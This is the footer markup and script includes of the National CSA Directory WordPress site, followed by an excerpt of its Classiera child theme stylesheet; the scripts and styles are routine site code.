			<div class="social-network">				
																<a class="social-icon social-icon-sm footer-social" href="https://www.facebook.com/csanational/" target="_blank">
							<i class="fab fa-facebook-f"></i>
						</a>
										
											<a class="social-icon social-icon-sm footer-social" href="https://twitter.com/CsaNational" target="_blank">
							<i class="fab fa-twitter"></i>
						</a>
										
										
										
																										<a class="social-icon social-icon-sm footer-social" href="https://www.instagram.com/national_csa_directory/" target="_blank">
							<i class="fab fa-instagram"></i>
						</a>
									
			</div>
		</div>	
			
		</div></div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><script src="//ap.lijit.com/www/delivery/fpi.js?z=603515&#038;width=160&#038;height=600"></script></p>
<p><script src="//ap.lijit.com/www/delivery/fpi.js?z=603515&#038;width=160&#038;height=600"></script></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.nationalcsadirectory.com/brochure-request/"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3479" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/dont-see-your-local-producer_-1.png" alt="Don't Your local producer?" width="160" height="600" srcset="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/dont-see-your-local-producer_-1.png 160w, https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/dont-see-your-local-producer_-1-99x370.png 99w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
<p><script src="//ap.lijit.com/www/delivery/fpi.js?z=603515&#038;width=160&#038;height=600"></script></p>
</div>
		</div>					</div>
				</aside>
			</div>
		</div><!--row-->
	</div><!--container-->
</section>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125969604-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125969604-1');
</script><footer class="section-pad section-bg-black section-bg-light-img">
	<div class="container">
		<div class="row">
						<div class="col-lg-4 col-sm-6 match-height"><div class="widget-box">			<div class="textwidget"><div class="gca-column one-third first"><div id='footer_col_1' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a rel="privacy-policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul></div></li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_2' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-4" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; margin-bottom: 2px;"><a href="https://www.nationalcsadirectory.com/"><img loading="lazy" decoding="async" class="aligncenter wp-image-2887 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png" alt="National CSA Directory" width="152" height="68" srcset="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png 152w, https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2-150x68.png 150w" sizes="auto, (max-width: 152px) 100vw, 152px" /><br />
</a></p>
<p style="text-align: center; margin-bottom: 0;"><a class="ftr-lnk-web" style="font-size: 18px; font-weight: bold;" href="https://www.nationalcsadirectory.com/">www.nationalcsadirectory.com</a></p>
</div>
		</li><li id="text-5" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; font-size: 12px;">&copy; 2026 National CSA Directory</p>
</div>
		</li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_3' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-7" class="widget widget_text">			<div class="textwidget"><p class="txt-rgt"><a href="https://www.facebook.com/csanational/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2671 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/fb.png" alt="Like us on facebook" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://twitter.com/CsaNational" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="https://twitter.com/CsaNational alignnone wp-image-2672 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/twit.png" alt="Follow us on twitter" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://www.instagram.com/national_csa_directory/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2673 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/instagram.png" alt="Instagram" width="120" height="44" /></a></p>
</div>
		</li></ul></div><!-- widgets_on_page --></div></p>
</div>
		</div></div>					</div><!--row-->
	</div><!--container-->
</footer>
<section class="footer-bottom">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-sm-6">
				<p>
								</p>
			</div>
			<div class="col-lg-6 col-sm-6">
								<ul id="menu-footer-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a title="About the Directory" href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a title="Blog" href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a title="Contact Us" href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul>							</div>
		</div><!--row-->
	</div><!--container-->
</section>
	<!-- back to top -->
	<a href="#" id="back-to-top" title="Back to top" class="social-icon social-icon-md"><i class="fas fa-angle-double-up removeMargin"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/national_csa_directory\/wp-*.php","\/national_csa_directory\/wp-admin\/*","\/national_csa_directory\/wp-content\/uploads\/*","\/national_csa_directory\/wp-content\/*","\/national_csa_directory\/wp-content\/plugins\/*","\/national_csa_directory\/wp-content\/themes\/classiera-child\/*","\/national_csa_directory\/wp-content\/themes\/classiera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<div id="fb-root"></div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674192251' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","ajax_nonce":"2ee4666f2b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/dropzone.js?ver=6.8.3" id="dropzone-js"></script>
<script type="text/javascript" id="classiera-helper-js-extra">
/* <![CDATA[ */
var classiera = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.nationalcsadirectory.com","current_user":"0","redirectURL":"https:\/\/www.nationalcsadirectory.com\/locations\/?location=Massachusetts"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/classiera-helper.js?ver=6.8.3" id="classiera-helper-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/classiera-child.js?ver=6.8.3" id="classiera-child-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap.min.js?ver=6.8.3" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap-dropdownhover.js?ver=6.8.3" id="bootstrap-dropdownhover-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/validator.min.js?ver=6.8.3" id="validator.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery.matchHeight.js?ver=6.8.3" id="jquery.matchHeight-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/masonry.pkgd.min.js?ver=6.8.3" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/select2.min.js?ver=6.8.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera.js?ver=6.8.3" id="classiera-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC7eoCW29P4BOOhlO2lk6MadmeBMnUnn7k&amp;language=en&amp;v=3.exp&amp;ver=2014-07-18" id="classiera-google-maps-script-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera-map.js?ver=6.8.3" id="classiera-map-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14.5" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3
body_size: 29967
content:
/*
 Theme Name:   Classiera Child
 Theme URI:    http://themeforest.net/item/classiera-classified-ads-wordpress-theme/14138208?ref=joinwebs
 Description:  Classiera Child Theme
 Author:       JoinWebs
 Author URI:   http://themeforest.net/user/joinwebs
 Template:     classiera
 Version:      3.0
 License:      Commercial
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, left-sidebar, right-sidebar,fluid-layout,fixed-layout,responsive-layout, custom-menu, full-width-template, rtl-language-support, theme-options, translation-ready
 Text Domain:  classiera-child-theme
*/

/* write custom css */
.contain-to-grid .top-bar{
	max-width:1200px !important;
}


/* CLASSIERA EDITS */

.wp-caption {
	font-family: 'Lato', sans-serif;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption .wp-caption-text {
	font-family: 'Lato', sans-serif;
}
.sticky{
	font-family: 'Lato', sans-serif;
}
.gallery-caption{
	font-family: 'Lato', sans-serif;
}
.bypostauthor{
	font-family: 'Lato', sans-serif;
}
.user-content-height{min-height:563px;}
/* ==========================================================================
   TopBars
   ========================================================================== */
.topBar {
  background: #232323;
  padding: 10px 0; }
  .topBar .contact-info {
    font-size: 12px;
    color: #aaaaaa; }
    .topBar .contact-info span {
      color: inherit;
      margin-right: 38px; }
      .topBar .contact-info span i {
        color: #b6d91a;
        margin-right: 15px; }
  .topBar .login-info a {
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: bold;
    text-decoration: none;
    padding: 15px 10px 15px 10px; }
    .topBar .login-info a.register {
      font-size: 12px;
      font-weight: normal;
      background: #b6d91a;
      color: #fff; }
      .topBar .login-info a.register i {
        color: inherit;
        margin-right: 12px;
        font-weight: bold; }
  .topBar.topBar-v2 {
    padding: 20px 0; }
    .topBar.topBar-v2 .logo {
      padding-top: 5px; }
    .topBar.topBar-v2 .topBar-v2-icons > span {
      font-size: 13px;
      font-weight: bold;
      color: #fff;
      text-transform: uppercase;
      display: inline-block;
      margin-right: 5px; }
    .topBar.topBar-v2 .top-icons {
      border-right: 1px solid #ff0000;
      padding: 0 20px; }
      .topBar.topBar-v2 .top-icons a {
        margin-right: 3px; }
  .topBar.topBar-v3 {
    background: #fff; }
    .topBar.topBar-v3 p {
      margin-bottom: 0;
      text-transform: uppercase;
      color: #6c6c6c; }
      .topBar.topBar-v3 p span {
        color: #aaaaaa;
        text-transform: uppercase;
        display: inline-block;
        font-size: 13px;
        margin-left: 10px; }
        .topBar.topBar-v3 p span i {
          color: inherit;
          font-size: inherit;
          margin-right: 10px; }
    .topBar.topBar-v3 .login-info a {
      color: #aaaaaa;
      font-size: 13px; }
      .topBar.topBar-v3 .login-info a:hover {
        color: #6c6c6c; }
  .topBar.topBar-v4 {
    padding: 13px 0; }
    .topBar.topBar-v4 .contact-info ul {
      margin-bottom: 0; }
      .topBar.topBar-v4 .contact-info ul li {
        font-size: 13px;
        color: #aaaaaa; }
        .topBar.topBar-v4 .contact-info ul li span {
          margin-right: 0;
          font-size: inherit;
          padding-left: 5px; }
        .topBar.topBar-v4 .contact-info ul li:last-of-type span {
          color: #fff; }
    .topBar.topBar-v4 .follow ul {
      list-style: none;
      margin-bottom: 0; }
      .topBar.topBar-v4 .follow ul span {
        font-size: 13px;
        text-transform: capitalize;
        color: #aaaaaa; }
      .topBar.topBar-v4 .follow ul li {
        font-size: 13px; }
        .topBar.topBar-v4 .follow ul li a {
          color: #aaaaaa;
          font-size: inherit;
          text-transform: capitalize; }
          .topBar.topBar-v4 .follow ul li a:hover {
            color: #fff; }
    .topBar.topBar-v4 .follow .login {
      margin-left: 15px;
      margin-bottom: 0; }
      .topBar.topBar-v4 .follow .login li a {
        background: #25292d;
        padding: 14px 20px; }
        .topBar.topBar-v4 .follow .login li a i {
          margin-right: 10px; }

.transition, .topBar.topBar-v3 .login-info a, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v5 .form-group button, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a, .classiera-premium-ads-v3 .navText a i, .classiera-box-div-v1 figure figcaption p a, .classiera-box-div-v2 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption span.category a, .classiera-box-div-v4 figure figcaption h5 a, .classiera-box-div-v5 figure figcaption h5 a, .classiera-box-div-v6 figure .box-div-heading, .classiera-box-div-v7 figure figcaption, .category-v1 .category-box .category-content ul li a, .category-v2 .category-box .category-content ul li a, .category-v2 .category-box .category-content ul li a i, .category-v2 .category-box .category-content .view-button a, .category-v3 .category-content h4 a, .category-v5 .categories li .category-content h4 a, .category-v6 .category-box figure figcaption, .category-v6 .category-box figure .category-box-hover, .category-v6 .category-box figure .category-box-hover ul li, .category-v7 .category-box figure figcaption ul li a, .category-v7 .category-box figure figcaption > a, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v3 .view-head .view-as a, .advertisement-v5 .view-head .view-as a, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .locations .location-content .location, .locations .location-content .location a .loc-head, .locations .location-content-v2 .location, .locations .location-content-v2 .location h5 a, .locations .location-content-v6 figure.location figcaption, .locations .location-content-v6 figure.location figcaption .location-caption p, .locations .location-content-v6 figure.location figcaption .location-caption > a, .partners-v3 .partner-img img, .partners-v3 .navText a i, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.price, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, footer .widget-box .widget-content ul li h5 a, footer .widget-box .widget-content ul li p span a, footer .widget-box .widget-content .category > li > a, footer .widget-box .tagcloud a, .footer-bottom ul li a, .footer-bottom ul.footer-bottom-social-icon li a, #back-to-top, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, .sidebar .widget-box .widget-content ul li > a, .sidebar .widget-box .tagcloud a, .sidebar .widget-box .author-info a, .inner-page-content article.article-content.blog h3 a, .inner-page-content article.article-content.blog p span a, .inner-page-content article.article-content.blog .tags a, .inner-page-content .login-register.login-register-v1 form .form-group p a, .author-box .author-social .author-social-icons li > a, .author-box .author-social .author-social-icons li > a i, .author-info .media-heading a, .user-pages aside .user-page-list li, .user-pages aside .user-page-list li a, .user-pages aside .user-page-list li a span, .user-pages aside .user-page-list li a span i, .user-pages aside .user-submit-ad .btn-user-submit-ad, .user-pages .user-detail-section .user-social-profile-links ul li a, .user-pages .user-detail-section .user-social-profile-links ul li a i, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a, .submit-post form .classiera-post-main-cat ul li a, .submit-post form .classiera-post-main-cat ul li a i, .submit-post form .classiera-post-main-cat ul li a span, .single-post-page .single-post .single-post-title .post-category span a, .single-post-page .single-post .description .tags a, .single-post-page .single-post > .author-info a, .single-post-page .single-post .post-extra .watch-later, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch > button.watch-later, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch > button.watch-later i { 
  -webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
  }

/* ==========================================================================
   search Bars
   ========================================================================== */
.search-section {
  padding: 40px 0; }
  .search-section .search-form .form-group {
    position: relative; }
    .search-section .search-form .form-group input, .search-section .search-form .form-group select {
      width: 100%; }
    .search-section .search-form .form-group .help-block {
      position: absolute;
      background: #232323;
      text-align: center;
      margin: 0;
      bottom: -27px;
      padding: 0 10px;
      border-radius: 5px;
      z-index: 100; }
	  .search-section .search-form .form-group .help-block ul::before{
		  content: "";
		  width: 0;
		  height: 0;
		  border-left: 7px solid transparent;
		  border-right: 7px solid transparent;
		  border-bottom: 9px solid #232323;
		  position: absolute;
		  left: 0;
		  right: 0;
		  margin: 0 auto;
		  top: -7px;
		}
		.search-section .search-form .form-group .help-block ul{
		  margin: 0;
		}
		.search-section .search-form .form-group .help-block ul li{
		  color: #f0f0f0;
		  font-size: 11px;
		}
  .search-section .search-form.search-form-v1 {
    padding: 20px;
    background: #b0cfda;
    -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2); }
    .search-section .search-form.search-form-v1 .form-group {
      margin-right: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section .search-form.search-form-v1 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section .search-form.search-form-v1 .form-group {
          margin-right: 8px; } }
      .search-section .search-form.search-form-v1 .form-group .form-control {
        font-size: 12px;
        border-color: #b0cfda; }
        .search-section .search-form.search-form-v1 .form-group .form-control option {
          padding: 8px 10px;
          border-bottom: 1px solid #e6e6e6; }
      .search-section .search-form.search-form-v1 .form-group:last-of-type {
        margin-right: 0;
        width: 15%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(1) {
        width: 27.43%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(2) {
        width: 19.40%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(3) {
        width: 34.51%; }
      .search-section .search-form.search-form-v1 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: #232323;
        color: #fff;
        border: 1px solid #232323;
        font-size: 14px; }
        .search-section .search-form.search-form-v1 .form-group button:hover {
          background: #b6d91a;
          border: 1px solid #b6d91a; }
        .search-section .search-form.search-form-v1 .form-group button i {
          color: inherit;
          padding-right: 8px;
          font-size: inherit; }
  .search-section.search-section-v2 {
    padding: 20px 0; }
    .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) {
      width: 30%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) {
          width: 45%; } }
      .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) .form-control {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
    .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) {
      width: 70%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) {
          width: 55%; } }
      .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) .form-control {
        border-left: none;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0; }
    .search-section.search-section-v2 .form-group {
      margin-right: 14px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v2 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v2 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v2 .form-group:nth-of-type(1) {
        width: 51.2820%; }
      .search-section.search-section-v2 .form-group:nth-of-type(2) {
        width: 31.6239%; }
        .search-section.search-section-v2 .form-group:nth-of-type(2) .input-group {
          width: 100%; }
      .search-section.search-section-v2 .form-group:last-of-type {
        width: 14%;
        margin: 0; }
      .search-section.search-section-v2 .form-group .form-control {
        text-transform: capitalize;
        color: #8e8e8e;
        font-size: 12px; }     
      .search-section.search-section-v2 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: #232323;
        color: #fff;
        line-height: 40px;
        border: none;
        font-size: 14px;
        padding-left: 18px;
        border-radius: 4px; }
        .search-section.search-section-v2 .form-group button:hover {
          background: #b6d91a; }
  .search-section.search-section-v3 {
    background: #b6d91a;
    padding: 20px 0; }
    .search-section.search-section-v3 span:not([class]){
      margin-right: 10px;
      font-size: 14px;
      color: #fff; }
    .search-section.search-section-v3 .form-group {
      margin-right: 10px; }
      .search-section.search-section-v3 .form-group .inner-addon > i {
        color: #fafafa; }
      .search-section.search-section-v3 .form-group:nth-of-type(1) {
        width: 12%; }
